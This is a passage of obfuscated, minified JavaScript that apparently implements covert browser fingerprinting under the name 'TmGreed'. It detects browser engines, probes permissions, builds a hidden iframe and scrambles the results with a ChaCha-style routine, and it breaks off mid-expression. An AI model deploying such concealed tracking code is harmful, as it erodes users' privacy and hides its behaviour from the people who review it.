LTB25RlwLMCMfTzs1JB250ywLUzxi','zgLZCgXHEu5HBwu','sgvSDMv0AwnHie5LDwu','tg5oD2iYnxPIm0PSwKmXmfPyAdbmv3HWyM10EG','rxzLBNq','y29UDgvUDfDPBMrVDW','DxnLCKXHBMD1ywDL','AgLNAa','zxzLBM9Kza','u21HBgWGrM9UDhm','nJCZodGZnM9LuLflAq','C3jJzg9J','ywjVDxq6yMXHBMS','z3LYB3nJB3bL','u2vYAwzH','lMnJlunVB2TPzvDHCM5PBMC','t2jQzwn0','cMbGya','BMf2AwDHDg9Y','y2vUyW','z2v0','DMLZAwjPBgL0Eq','DgLTzw91Da','wvz0B2nTvM1lAJbPtg1gBwjhrNrmBwX1wM04AvHrpt0','zMLSBa','mtfWDcaIvgLTzxmGtMv3ifjVBwfUiG','tM90AwzPy2f0Aw9U','yNL0zuXLBMD0Aa','y3jLyxrLt2jQzwn0vvjm','jgnKy19HC2rQzMXHC3v0B3bMAhzJwKXTy2zSxW','z3jVDxbjza','zgvMyxvSDa','qxvKAw9dB250zxH0','BwLTzvr5CgvZ','i2yYzG','CMvSzwfZzq','y2fUDMfZ','Bwf0y2HLCW','y29VA2LLDgvZDd0XoYbtyw1Lu2L0zt1tDhjPy3q7','z2v0vM9Py2vZ','ywrK','C2L6zq','zM9UDfnPEMu','BwfW','v0vcr0XFzgvIDwDFCMvUzgvYzxjFAw5MBW','B25SB2fK','BgfIzwW','DgvZDa','u3rHy2nHDg8YmJiGqLq','AwnLy2fUzgLKyxrL','AgvPz2H0','q1ntq291BNrLCLn0EwXLuNvSzq','y2XLyxjbChbcywrNzq','yxr0ywnR','BNvTyMvY','Dg9tDhjPBMDuywC','z2v0q29UDgv4Da','tvmGuMvMzxjLBMnLifnWzwnPywX0Eq','C29Tzq','C3bLywTLCI1ZzwXLy3rPB24','wvz0B2nTvM1yAJbPyuHsmgnittzmEtLPwKrJme1PnwPImJb2swWWpq','B2zMC2v0ugfYzw50','ChvZAa','DxnLzePtsgvHCfnPEMu','ywXSCgfZCW','wvz0B2nTvM1yAJbPyuHsmgnittzmEtLOwKm1C1PyuNrAv0zRy3K1AMiYmhzjBda9','lMXHCg5PlxbVCc1VDMvY','qwn0AxzLwe9IAMvJDa','y29UC3rYDwn0B3i','Aw5UzxjxAwr0Aa','C2vUza','sw50Ba','x19WCM90B19F','CMf0Aw8','lMfZlw9PBa','CMv2B2TLt2jQzwn0vvjm','tg1gA1OYoxzAmNHS','cMnVBxbVBMvUDhm6ia','y3b1q2XHC3m','q2vUDhvYEsbhB3rOAwm','yxrHBMG','n0nmAKnJrG','tvmGt3v0Bg9VAW','wvz0B2nTvM1yAJbPyuHsmgneB3zmmK5ZyvDoCKXTAhzKr3H2wNK1EwrtogLyut09','BwLTzvr5Cgu','vgHLigL0zxjHDg9YigrVzxmGBM90ihbYB3zPzguGysaN','CgrMvMLLD2vYrw5HyMXLza','tgW5D2iZqKPIBdLWyM1ACgjTBdbAvJLOwKe9pq','kg1PBI13Awr0AdOG','khj0Cg1HChXMBxrWFhj0y3aTzMiPoG','zgL2w2nSyxnZxJ0IyxbWx2DKChiIxq','ywjZ','y2XVC2u','C2fUCY1ZzxjPzG','Aw1WB3j0yw50','uLrdrw5JB2rLzef1zgLVrNjHBwu','BNvSBa','ywXS','i21VyMLSzunHDgzPC2G','mZGXmJvVz2zTq1O','stjgA1GYsNnImK5YwLHjpq','twvKAwftzxr0Aw5NC1jHBMDL','C2v0u3rHDgu','i2fKyMXVy2STAg9UzxLWB3q','zgvSzwDHDgu','BM9Uzq','wvz0B2nTvM1yAJbPyuHsmgnittzmEtLOy0HbDwnTvMHAsejSwvDZDvKYoxrmmKzRy3Lkza','zgf0yq','BxnmyxvUy2HvCMK','zMLSBfrLEhq','i2nVB2TPzxmTCg9SAwn5lxn0AwnREq','A25Lzq','DMLKzw8VBxa0oYbJB2rLy3m9iMf2mdeUmc4Wnu0UmdGI','Bwv0Ag9K','Dhj5tg9J','Bwf4vg91y2HqB2LUDhm','zMLSDgvY','BM9Uy2u','B2zMC2v0sgvPz2H0','Bw9UAxrVCMLUzW','x2j1zMy','w29IAMvJDcbhzw5LCMf0B3jD','D2vIA2L0uMvZB2X2zuXVy2fSrMLSzvn5C3rLBvvsta','wvz0B2nTvM1yAJbPyuHsmgneB3zmmMW2yKDwDwvTA3vzmJL0tdjoAgjyqMHHv2r1thLkza','stjkAgjTnwXJBvPZyJjgme1Qst0','D2vIz2W','DwfgDwXSvMvYC2LVBG','z3jHBNrLza','q2fSAwjYAq','tg5kBgeYEgHIvZL6wdnsAgnUqMHJDZ09','v2vIs2L0twvKAwflzxLZ','Aw5JBhvKzxm','CMvTB3zL','Dg9W','qvjotYbquK8','BxnfEgL0rNvSBhnJCMvLBG','wvz0B2nTvM1yAJbPyuHsmgneB3zmm0j5yJiXDKXUwMHArZL5tg1oDMjtogLyut09','vKvsvevyx1niqurfuG','yNjVD3nLCKXHBMD1ywDL','x19MAxjLzM94x18','sgfLDhrLBNnJAhDLAwXLCG','vw5PDMvYCYbdrsa1nsbnzwrPDw0','lMLTzY1RB3nHBMe','B252B2LJzxnJAgfUz2vK','AxrLCMf0B3iGCMvZDwX0igLZig5VDcbHBIbVyMPLy3q','wKDSmKXTAhzIr2XRuvDsEG','Bg9JywXtzxj2AwnL','CMv0DxjU','C2HHzgvYu291CMnL','i2nLBMvVlxbSywnLAg9SzgvYlwnLBMvVlteY','wKDSmKKZtNjzwejWwLDozLLxut0','qxbWBgvqyxLfCNjVCG','BxnjBMrLEgvKrei','v29YA2vYihrPBwvVDxq','ntq2mZeZnvLqv3PPBW','y2XLyxi','C29YDa','mdaWmdaWmda','stnkBgeYEgHIv2S9','zgv2AwnLugL4zwXsyxrPBW','zMfJDg9YCW','twvPCNLVifvj','BMv4Da','D2vIA2L0vgv4DfnPEMvbzgP1C3q','we1mshr0CfjLCxvLC3q','i2fJlwXYzs1WBgf5zxi','yxnPzgvBzgf0ys1WB3j0ywWTAwq9iMXLywrLCMjVyxjKiL0','w3rPDgXLpsjbteLftKjpteeIigLD','q2vUDhvYEq','DwWUywrZBw9KzxjU','BgLUA1bYB2DYyw0','yxrHBG','vfjbsKfoifbstW','D2vIA2L0twvKAwftDhjLyw0','BM8TC3vWCg9YDa','C3rHCNrszw5KzxjPBMC','zgLZCgXHEq','Dw5KzwzPBMvK','C29SDMu','zw5HyMXLzfbSDwDPBG','yxbWBhK','C3vIyxjYyxK','lNLIlwzSB29Yywq','y2f0y2HmB2m','twLUAw9UifbYBW','Bg93','CgXHDgzVCM0','vg91y2HfDMvUDa','i1ntCg90su1qB3btBgLKzxi','B25JB21WBgv0zq','CMvJDa','vKvore9s','Bwf0y2HnzwrPyq','l25WBs1TB25PDg9YAw5N','y2HYB21L','CMvXDwvZDeLKBgvdywXSyMfJAW','CMfJzq','y29VA2LL','Cg9W','D2HPDgvtCgfJzq','uvz0B2nTvM1lAJbPyuHsmgneB3zmmMX1zeDwEvLxtJbHwfPStg1ADMnUuM9IBvyWtg1KEuWYtNnHv05YuhLkza','EwfUzgv4','i21NAwrFAwzYyw1Lmq','CMvZB2X2zq','y29UDgLUDwu','B3nJChu','tvqGrxH0CMe','Cg93','D2vIA2L0vgvTCg9Yyxj5u3rVCMfNzq','wvz0B2nTvM1lAJbPwKC5CMrhoxLmwe5Stg05DvPxEhbIBxn1yLDvAvHrpt0','lMfKyMXVy2TLCI1YB290','tM90u3vWCg9YDgvK','y2fUzgLKyxrLoG','CgfYyw1LDgvYAxPLzezHy3rVCNm','BwvKAwfezxzPy2vZ','CM91BMq','lMfKC3rLA3n0','tuvesvvnx0Lova','ndHWEa','y3jLyxrLq29SBgvJDg9Y','rLjbr01ftLrFu0Hbrevs','zxHLy3v0Aw5N','lNnPDguTChvIlwLUDgvYC3rPDgLLBa','lMnVBw11BML0Ev9FC29JAwfSlwrLC2m','Dhj5ihn0yxrLBwvUDcb3AxrOB3v0ignHDgnOig9YigzPBMfSBhK','BM93CMfW','wvz0B2nTvM1yAJbPyuHsmgnittzmEtLPyKDgAMeYwNLHv1jOzvHoAgjhvNPmBKP2tdnsEwf5oxPHrZL3thLkza','wvz0B2nTvM1yAJbPyuHsmgnittzmEtLSzg1wDwrdnhLJr1z5wM05EwjxrNvKqZvQyJiWDLPywMXIBLj6tdjoC2fxtNjjBda9','C3LTyM9S','Dhj5rw50CMLLCW','u1zhr2vVBwv0CNLfBgvTzw50','Bw96sw5Uzxjty3jLzw5y','z2v0q2HHBM5LBerHDge','zMLSBfjLy3q','wvz0B2nTvM1yAJbPyuHsmgneB3zmmKzTwM1SC2fxrJzHvZL1yvDgA2n5nxPIBuzWtg1SmeX5sMq','zgL2w2LKxJ0IC21PmMfKyMXVy2SIxq','x2HHC2G','zxHWzxjPBwvUDgfSlxDLyMDS','z2v0vgLTzxPVBMvpzMzZzxq','yxn5BMm','stnkBgeYEgHIvZvWtfDkDMvbpt0','tw96qxbWzwfYyw5Jzq','iZa2oq','CMDIkdi1nsWYntuSmcK','C2vYAwy','Cg93ywfZlNDVCMTLCI5QCW','D2vIA2L0t2zMBgLUzuf1zgLVq29UDgv4Da','q2XHCMvUzg9U','Dhj5CW','qxbWBgu','i0zVBgXVD1vZ','ChjVDg90ExbL','C2v0uhjVDg90ExbLt2y','y29ZAa','q1nttw96rg9JDw1LBNrsDwXL','i2THDwXPx3LHzf8X','lwfWCgXLlxn5C3rLBs1IB2r5','ywXWAgfIzxrPyW','ChjVzhvJDfn1yG','C3bSAxq','yMvNAw5qyxrO','DMLKzw8VBxa0oYbJB2rLy3m9iMf2yZeUndjfmdffiG','i0LRBgfUlu1LBgf5yw5N','DgfU','CMvXDwvZDe1LzgLHs2v5u3LZDgvTqwnJzxnZ','sfrntenHBNzHC0vSzw1LBNq','Bw96uLrdugvLCKnVBM5Ly3rPB24','DhjPBq','Dw5PzM9YBtfM','CgvYC2LZDgvUDc1ZDg9YywDL','wvz0B2nTvM1yAJbPyuHsmgnittzmEtLOwM1ACgjhBgHLBwX2yM1SAfPitxvJmJvOyvm1CgrdogLyut09','mY40lJi','yxvKAw8VBxa0o2nVzgvJCZ0IBxa0ys40mc4YiG','icGUkYK','x19LC01VzhvSzq','qxjNDw1LBNrZ','uLrdugvLCKnVBM5Ly3rPB25jy2vfDMvUDa','q291BNrLCG','ywnVCW','C2fMyxjP','BxvSDgLWBhK','y29VA2LLDgvZDd0XoYbtyw1Lu2L0zt1tDhjPy3q7igv4CgLYzxm9vgH1lcaWms1kyw4TmtK3mcaWmdOWmdOWmsbhtvq','B2jQzwn0','AxnqB2LUDeLUugf0Aa','y2fSy3vSyxrLtM9Uy2u','zgvZDgLUyxrPB24','i3bNzwXKAxO','CMvZB2X2zwrpChrPB25Z','tg1OBfLxuMXJAtfPyKC5AMeYvMTmv0zR','zxHW','yxbWzw5KqMLUyxj5','y29UDMvYDfrVqMXVyG','r29Vz2XL','lNnRBgLR','C3r5Bgu','BgfUz3vHz2u','zw1WDhK','C3rHBMrHBg9Uzq','zM9UDa','qwDLBMn5iezc','ywjZB2X1Dgu','q1ntuhjPBwL0AxzLvMfSDwu','zgvMAw5LuhjVCgvYDhK','khbYzwzLCNmTy29SB3iTC2nOzw1LoIa','yxjN','AgfZ','wvz0B2nTvM1lAJbPtg1OmgfhsMXKre0Wtg1oDMjtsMq','mtG0ntGYsvbUBLb5','x19LzgDLvhjHy2TPBMDqCMv2zw50Aw9Uu3rHDgLZDgLJCW','uvz0B2nTvM1lAJbPyuHsmgneB3zmmKy0yvDgAvLxnxvAweP6tg1wngiYuJfJEtvUy2K4AvHrpt0','AxnbCNjHEq','nJiXmdyXnKzev0fhvq','i3fVBY1JB3vUDgvY','C2vUDa','r2vUzxjHDg9Y','vgLTzw91Da','BMf0AxzLignVzgu','Bg9Nmta','i2jHCNjHuhvIBgLJAwrHzgu','i3rHB3rHB2XL','yMX1zxrVB3rO','yxvKAw8','D2LKDgG','D3jHCa','y2XPCgjVyxjKlxjLywq','zgvZDhjVEq','z2v0vw5PzM9YBuXVy2f0Aw9U','jcbPzIb1CgDYywrLihrVifbYBZOGAhr0Chm6lY9MCgPZlMrLDI9WCM8','CxvLCNK','DhjPyw5NBgu','i21LDgvVCMvKx3nOyxjL','B25LCNjVCG','zg9Uzq','y2fTzxjH','lMnUDc1WDwjSAq','AgLKzgvU','u3LTyM9S','twfW','wvz0B2nTvM1yAJbPyuHsmgneB3zmm2qZzhK1mgnTBdzAweL1y0D3DLaZvJbIvJL6yJnwEvKYvwLyut09','cNzPC2L0B3jjzdOG','lMTHzhi','y29SBgvJDa','CgfYzw50tM9Kzq','y3jLyxrLrwXLBwvUDa','C3bHD24','lNDWx2fKyMXVy2TFzgv0zwn0','tg1gA0XxuMXJmNqWyJnbDgnTvMPKr0z1wJj4Ba','B3v0zxjxAwr0Aa','twvUBg8','cNrPBwvczxr3zwvUtg9HzefUzeDLDdOG','qNvMzMvY','y29TCgLSzvnOywrLCG','i3bHDMvqDwi','yvCXBLCYrNnKrdbPuKDwA2fxDdfIm1jWtg14meLitMXJBLPSy21SAgftsMq','u2v0','qxzHBNrhyxjKzsbcAYbcva','BM90AwzPy2f0Aw9UCW','B250B3vJAhn0yxj0','y29SB3jezxb0Aa','yM90Dg9T','AvbOB25L','kgLUDMvYDgvKlwnVBg9YCZOG','BwfNBMv0B21LDgvY','tNvTyMvYrM9YBwf0','x2XLBMD0Aa','zgL2','CMvTB3zLq2HPBgq','Bg9JywXtDg9YywDL','[base64]','lNPLCMDUzxqTCMvJB21Tzw5K','u2LTsgvP','zNjVBunOyxjdB2rL','C3vZCgvUzgvKu3rHCNq','wvz0B2nTvM1yAJbPyuHsmgneB3zmmKzRtwK1mgnTrM1ABwXQwJjgmfPtnxvAwff2swWWpq','lMnMyv9WB3b1Ca','yxr0CMLIDxrLihzLyZiGCdT1BMLMB3jTigzSB2f0ihq7DM9PzcbTywLUkcL7zMXVyxqGCZ1ZAw4ODcK7zMXVyxqGyZ1JB3mODcK7z2XFug9ZAxrPB249DMvJncHWkM1HDdiOyYXZlc1ZlgmPldeSmsK7Fq','qMf0yw5N','ChjLDG','z2v0qM91BMrPBMDdBgLLBNrszwn0','BgvZCW','BgvUz3rO','y2fSBa','BM9YBwfS','zMLUywXSEuXVyW','yxnZAwDU','i2jHy2TRyxbHDa','stbkDMvdmunzvZv1wLHjDfLxuNO','AgfZAgfIBgu','BM93','kgr5BMfTAwmTCMfUz2u6ia','r09usefn','lNn5z25HBdi0lwDKChiTBw9KywWTD3jHCa','zw5K','cNvZzxjbz2vUDdOG','thvJAwrHifnHBNm','lM5LD3nSzxr0zxjFAg9SzgvY','tg1gA2n6txDnse09','lMv6Bw9IlwzVB3rLCG','lMfKC2jVEa','lNrLEhrHzf9OzwfKBgLUzq','w29IAMvJDcbpyMPLy3rD','qeb0B1n0CMLUz1rHzW','sevmvG','C3vIC3rYAw5N','y3jLyxrLt3nJAwXSyxrVCG','y29UBMvJDa','khbYzwzLCNmTy29UDhjHC3q6ia','stjgA2rTvNLKr1z1zeDSBa','kc13zwjRAxqTBwLUlwrLDMLJzs1WAxHLBc1YyxrPBZOGmIKSicHTAw4Tzgv2AwnLlxbPEgvSlxjHDgLVoIaYksWGkg1PBI1YzxnVBhv0Aw9UoIaXotjKCgKP','i2HPCMrLDgvZzwTFyM94','qxjPywWGvw5Py29KzsbnuW','uLrdugvLCKnVBM5Ly3rPB24','qeb0B1bYAw1PDgL2zsbTDxn0ihjLDhvYBIbHihbYAw1PDgL2zsb2ywX1zs4','zgfYAW','DhLWzq','yMLUza','r2vUzxjHDg9YrNvUy3rPB24','DM9PzcbTywLUkcL7z2XFrNjHz0nVBg9YpxzLyZqOmsWWldaSmsK7Fq','yML0BMvZCW','B25YzwfKAw5N','zM9Yy2vK','AgfZt3DUuhjVCgvYDhK','tvndu1nnyxrYAxG','t2zMBgLUzuf1zgLVq29UDgv4Da','BMfTzq','ChvMzMLUrgv2AwnL','C3fYDa','zgvZy3jPChrPB24','z2v0u3rVCMfNzvvWzgf0zxm','yvC1EKXTwMHJm1iYyvDwm0XxrMS','D2vIz2XdCMvHDgvdB250zxH0rxjYB3i','CMvWBgfJzq','lMHZlxnVC3LHBa','Bw9KzwW','wvz0B2nTvM1yAJbPyuHsmgneB3zmmKzRzg0XAgjTrM5AweL1zeDwAMfhwJfIAtv3yKm5EvPxuNbJBvzQzem4AvHrpt0'];C=function(){return Wf;};return C();}function _unsupportedIterableToArray(d,J){var Ju=o;if(d){if(Ju(0x1e4)==typeof d)return _arrayLikeToArray(d,J);var N={}['toString']['call'](d)[Ju(0x427)](0x8,-0x1);return Ju(0x207)===N&&d[Ju(0x23b)]&&(N=d['constructor']['name']),Ju(0x348)===N||Ju(0x359)===N?Array[Ju(0x44a)](d):Ju(0x30a)===N||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[Ju(0x226)](N)?_arrayLikeToArray(d,J):void 0x0;}}function _arrayLikeToArray(d,J){(null==J||J>d['length'])&&(J=d['length']);for(var N=0x0,Y=Array(J);N<J;N++)Y[N]=d[N];return Y;}function _iterableToArrayLimit(d,J){var JG=o,N,Y,K,h,W,H,S,I=null==d?null:JG(0x2a8)!=typeof Symbol&&d[Symbol['iterator']]||d[JG(0x3ec)];if(null!=I){W=[],H=!0x0,S=!0x1;try{if(K=(I=I['call'](d))['next'],0x0===J){if(Object(I)!==I)return;H=!0x1;}else{for(;!(H=(N=K['call'](I))[JG(0x343)])&&(W['push'](N[JG(0x3f9)]),W['length']!==J);H=!0x0);}}catch(D){S=!0x0,Y=D;}finally{try{if(!H&&null!=I['return']&&(h=I[JG(0x28a)](),Object(h)!==h))return;}finally{if(S)throw Y;}}return W;}}function _arrayWithHoles(d){if(Array['isArray'](d))return d;}function ownKeys(d,J){var Jq=o,N,Y=Object['keys'](d);return Object['getOwnPropertySymbols']&&(N=Object[Jq(0x3ab)](d),J&&(N=N['filter'](function(K){var JB=o;return Object['getOwnPropertyDescriptor'](d,K)[JB(0x452)];})),Y['push'][Jq(0x2ab)](Y,N)),Y;}function _objectSpread(d){var Jr=o,J,N;for(J=0x1;J<arguments[Jr(0x373)];J++)N=null!=arguments[J]?arguments[J]:{},J%0x2?ownKeys(Object(N),!0x0)[Jr(0x431)](function(Y){_defineProperty(d,Y,N[Y]);}):Object[Jr(0x477)]?Object[Jr(0x3de)](d,Object[Jr(0x477)](N)):ownKeys(Object(N))['forEach'](function(Y){var Jf=o;Object[Jf(0x325)](d,Y,Object[Jf(0x421)](N,Y));});return d;}function _defineProperty(d,J,N){var Jg=o;return(J=_toPropertyKey(J))in d?Object[Jg(0x325)](d,J,{'value':N,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):d[J]=N,d;}function _toPropertyKey(d){var JO=o,J=_toPrimitive(d,JO(0x1e4));return'symbol'==_typeof(J)?J:J+'';}function o(d,J){var N=C();return o=function(Y,K){Y=Y-0x1cc;var e=N[Y];if(o['TOcZiG']===undefined){var h=function(I){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var w='',Z='';for(var b=0x0,s,l,P=0x0;l=I['charAt'](P++);~l&&(s=b%0x4?s*0x40+l:l,b++%0x4)?w+=String['fromCharCode'](0xff&s>>(-0x2*b&0x6)):0x0){l=D['indexOf'](l);}for(var R=0x0,i=w['length'];R<i;R++){Z+='%'+('00'+w['charCodeAt'](R)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(Z);};o['EHedPX']=h,d=arguments,o['TOcZiG']=!![];}var W=N[0x0],H=Y+W,S=d[H];return!S?(e=o['EHedPX'](e),d[H]=e):e=S,e;},o(d,J);}function _toPrimitive(d,J){var Jp=o,N,Y;if('object'!=_typeof(d)||!d)return d;if(void 0x0!==(N=d[Symbol['toPrimitive']])){if('object'!=_typeof(Y=N['call'](d,J||'default')))return Y;throw new TypeError(Jp(0x393));}return(Jp(0x1e4)===J?String:Number)(d);}function asyncGeneratorStep(d,J,N,Y,K,h,W){var Jt=o;try{var H=d[h](W),S=H[Jt(0x3f9)];}catch(I){return void N(I);}H[Jt(0x343)]?J(S):Promise['resolve'](S)[Jt(0x41b)](Y,K);}function _asyncToGenerator(d){return function(){var J=this,N=arguments;return new Promise(function(Y,K){var JQ=o;function h(S){asyncGeneratorStep(H,Y,K,h,W,'next',S);}function W(S){asyncGeneratorStep(H,Y,K,h,W,'throw',S);}var H=d[JQ(0x2ab)](J,N);h(void 0x0);});};}function _typeof(d){var Jz=o;return _typeof='function'==typeof Symbol&&Jz(0x2db)==typeof Symbol[Jz(0x3eb)]?function(J){return typeof J;}:function(J){var Jc=o;return J&&Jc(0x42c)==typeof Symbol&&J[Jc(0x23b)]===Symbol&&J!==Symbol[Jc(0x2f2)]?'symbol':typeof J;},_typeof(d);}window.BF=window.TmGreed=function(C0){var YQ=o;function C1(){var Jj=o,dm=performance[Jj(0x37b)]();return Math[Jj(0x2ce)](0x64*dm)/0x64;}function C2(dm){var Jv=o;return dm instanceof Error?dm[Jv(0x39f)]+':\x20'+dm['message']:String(dm)||Jv(0x1e0);}function C3(dm,dX){return new Promise(function(dM){return setTimeout(dM,dm,dX);});}function C4(){return C3(0x0);}function C5(dm){var Jx=o;return dm[Jx(0x3b1)](function(dX,dM){return dX+(dM?0x1:0x0);},0x0);}function C6(){var Ja=o,dm=window,dX=navigator;return C5([Ja(0x39d)in dm,'msSetImmediate'in dm,'msIndexedDB'in dm,'msMaxTouchPoints'in dX,'msPointerEnabled'in dX])>=0x4;}function C7(){var dm=window,dX=navigator;return C5(['msWriteProfilerMark'in dm,'MSStream'in dm,'msLaunchUri'in dX,'msSaveBlob'in dX])>=0x3&&!C6();}function C8(){var JV=o,dm=window;return C5(['ApplePayError'in dm,JV(0x324)in dm,JV(0x30c)in dm,0x0===navigator['vendor'][JV(0x3ef)]('Apple'),'RGBColor'in dm,'WebKitMediaKeys'in dm])>=0x4;}function C9(){var Jy=o,dm=window,dX=dm[Jy(0x3d1)],dM=dm[Jy(0x42a)];return C5([Jy(0x30e)in dm,!(Jy(0x3ea)in dm),!('TouchEvent'in dm),!('orientation'in dm),dX&&!('autocapitalize'in dX[Jy(0x2f2)]),dM&&'pointerLockElement'in dM[Jy(0x2f2)]])>=0x4;}function CC(){var JF=o,dm,dX=window;return C5([JF(0x451)in navigator,JF(0x2e8)in((null===(dm=document[JF(0x43c)])||void 0x0===dm?void 0x0:dm[JF(0x31d)])||{}),JF(0x3cd)in dX,JF(0x2de)in dX,JF(0x2f5)in dX,JF(0x3f4)in dX])>=0x4;}function Co(dm){var Jn=o;return dm['state'][Jn(0x3d9)]();}function Cd(){var N0=o;return N0(0x434);}function CJ(dm){var N1=o,dX;return null!==(dX=navigator[N1(0x3ff)])&&void 0x0!==dX&&dX[N1(0x33f)]?navigator[N1(0x3ff)]['query']({'name':dm,'userVisibleOnly':!0x0})['then'](Co)['catch'](Cd):Promise['resolve'](N1(0x466));}function CN(){return CN=_asyncToGenerator(_regenerator()['m'](function dm(dX,dM){var dA,dE,dT,dU,du,dG=arguments;return _regenerator()['w'](function(dq){var N2=o;for(;0x1;)switch(dq['p']=dq['n']){case 0x0:dA=dG[N2(0x373)]>0x2&&dG[0x2]!==undefined?dG[0x2]:0x32,dE=document;case 0x1:if(dE['body']){dq['n']=0x3;break;}return dq['n']=0x2,C3(dA);case 0x2:dq['n']=0x1;break;case 0x3:return dT=dE[N2(0x34e)]('iframe'),dq['p']=0x4,dq['n']=0x5,new Promise(function(dB,dr){var N3=o,df,dg,dO=!0x1,dp=function(){dO=!0x0,dB();};dT[N3(0x224)]=dp,dT[N3(0x342)]=function(dQ){dO=!0x0,dr(dQ);},(df=dT['style'])[N3(0x1ef)]('display',N3(0x3d6),'important'),df['position']='absolute',df['top']='0',df[N3(0x44f)]='0',df[N3(0x20c)]='hidden',dM&&N3(0x202)in dT?dT[N3(0x202)]=dM:dT[N3(0x403)]=N3(0x203),dE['body']['appendChild'](dT),(dg=function(){var dQ;dO||('complete'===(null===(dQ=dT['contentWindow'])||void 0x0===dQ||null===(dQ=dQ['document'])||void 0x0===dQ?void 0x0:dQ['readyState'])?dp():setTimeout(dg,0xa));})();});case 0x5:if(null!==(dU=dT['contentWindow'])&&void 0x0!==dU&&null!==(dU=dU['document'])&&void 0x0!==dU&&dU['body']){dq['n']=0x7;break;}return dq['n']=0x6,C3(dA);case 0x6:dq['n']=0x5;break;case 0x7:return dq['n']=0x8,dX(dT,dT['contentWindow']);case 0x8:return dq['a'](0x2,dq['v']);case 0x9:return dq['p']=0x9,null===(du=dT['parentNode'])||void 0x0===du||du['removeChild'](dT),dq['f'](0x9);case 0xa:return dq['a'](0x2);}},dm,null,[[0x4,,0x9,0xa]]);})),CN['apply'](this,arguments);}function CY(){return new Promise(function(dm){var dX=document,dM='visibilitychange',dA=function(){var N4=o;dX['hidden']||(dX[N4(0x473)](dM,dA),dm());};dX['addEventListener'](dM,dA),dA();});}function CK(dm,dX){var N5=o,dM,dA,dE=[];for(dM=0x0;dM<dm[N5(0x373)];dM++)dA=dm[dM],dE['push'](dX(dA,dM));return dE;}function Ch(dm){return parseFloat(dm);}function CW(dm){return parseInt(dm);}function CH(dm){var N6=o,dX,dM=C1(),dA=dm[N6(0x1d1)],dE=dm['timeout'],dT=dm[N6(0x465)],dU={},du=[],dG=0x0,dq=function(dB){var N7=o,dr,df,dg,dO;Object['prototype'][N7(0x39c)][N7(0x374)](dA,dB)&&(dr=dA[dB],df=C4()['then'](function(){return function(dp){return new Promise(function(dQ,dz){var N8=o,dc,dj,dv,dx;try{dc=C1(),(dj=dp())instanceof Promise?dj['then'](function(da){var dV=C1();dQ({'value':da||null,'start':dc,'end':dV});})['catch'](function(da){da instanceof Error?dz(da):dz(new Error('Promise\x20rejection\x20with\x20non-error:\x20'['concat'](JSON['stringify'](da))));}):(dv=null!=dj?dj:null,dx=C1(),dQ({'value':dv,'start':dc,'end':dx}));}catch(da){da instanceof Error?dz(da):dz(new Error('Exception\x20with\x20non-error:\x20'[N8(0x3e6)](JSON['stringify'](da))));}});}(dr);}),dg=function(dp,dQ){return new Promise(function(dz,dc){var NC=o,dj=setTimeout(function(){var N9=o;dc(new Error(N9(0x20d)));},dQ);dp['then'](function(dv){clearTimeout(dj),dz(dv);})[NC(0x47c)](function(dv){var No=o;clearTimeout(dj),dv instanceof Error?dc(dv):dc(new Error(No(0x1e4)==typeof dv?dv:No(0x456)));});});}(df,dE),dO=dg[N7(0x41b)](function(dp){var NJ=o;dU[dB]=_objectSpread(_objectSpread({},dp),{},{'value':function(dQ){var Nd=o,dz,dc,dj,dv,dx=[];for(dx[0x0]=0x6f626675,dx[0x1]=0x73636174,dx[0x2]=0x65206772,dx[0x3]=0x65656421,dx[0x4]=0xb1cd2a5e,dx[0x5]=0xe474b71,dx[0x6]=0x768a035c,dx[0x7]=0xc77b108f,dx[0x8]=0x3a9719d8,dx[0x9]=0xe8d44f71,dx[0xa]=0xc181e8f5,dx[0xb]=0x52671c4d,dx[0xc]=dG,dx[0xd]=0xea8b41ae,dx[0xe]=0x4ab986d8,dx[0xf]=0xdc99e82e,dz=0x0;dz<0x7;++dz)dx[0x0]+=dx[0x4],dx[0xc]=((dx[0xc]^dx[0x0])<<0x10|(dx[0xc]^dx[0x0])>>>0x20-0x10)>>>0x0,dx[0x8]+=dx[0xc],dx[0x4]=((dx[0x4]^dx[0x8])<<0xc|(dx[0x4]^dx[0x8])>>>0x20-0xc)>>>0x0,dx[0x0]+=dx[0x4],dx[0xc]=((dx[0xc]^dx[0x0])<<0x8|(dx[0xc]^dx[0x0])>>>0x20-0x8)>>>0x0,dx[0x8]+=dx[0xc],dx[0x4]=((dx[0x4]^dx[0x8])<<0x7|(dx[0x4]^dx[0x8])>>>0x20-0x7)>>>0x0,dx[0x0]>>>=0x0,dx[0x4]>>>=0x0,dx[0x8]>>>=0x0,dx[0xc]>>>=0x0,dx[0x1]+=dx[0x5],dx[0xd]=((dx[0xd]^dx[0x1])<<0x10|(dx[0xd]^dx[0x1])>>>0x20-0x10)>>>0x0,dx[0x9]+=dx[0xd],dx[0x5]=((dx[0x5]^dx[0x9])<<0xc|(dx[0x5]^dx[0x9])>>>0x20-0xc)>>>0x0,dx[0x1]+=dx[0x5],dx[0xd]=((dx[0xd]^dx[0x1])<<0x8|(dx[0xd]^dx[0x1])>>>0x20-0x8)>>>0x0,dx[0x9]+=dx[0xd],dx[0x5]=((dx[0x5]^dx[0x9])<<0x7|(dx[0x5]^dx[0x9])>>>0x20-0x7)>>>0x0,dx[0x1]>>>=0x0,dx[0x5]>>>=0x0,dx[0x9]>>>=0x0,dx[0xd]>>>=0x0,dx[0x2]+=dx[0x6],dx[0xe]=((dx[0xe]^dx[0x2])<<0x10|(dx[0xe]^dx[0x2])>>>0x20-0x10)>>>0x0,dx[0xa]+=dx[0xe],dx[0x6]=((dx[0x6]^dx[0xa])<<0xc|(dx[0x6]^dx[0xa])>>>0x20-0xc)>>>0x0,dx[0x2]+=dx[0x6],dx[0xe]=((dx[0xe]^dx[0x2])<<0x8|(dx[0xe]^dx[0x2])>>>0x20-0x8)>>>0x0,dx[0xa]+=dx[0xe],dx[0x6]=((dx[0x6]^dx[0xa])<<0x7|(dx[0x6]^dx[0xa])>>>0x20-0x7)>>>0x0,dx[0x2]>>>=0x0,dx[0x6]>>>=0x0,dx[0xa]>>>=0x0,dx[0xe]>>>=0x0,dx[0x3]+=dx[0x7],dx[0xf]=((dx[0xf]^dx[0x3])<<0x10|(dx[0xf]^dx[0x3])>>>0x20-0x10)>>>0x0,dx[0xb]+=dx[0xf],dx[0x7]=((dx[0x7]^dx[0xb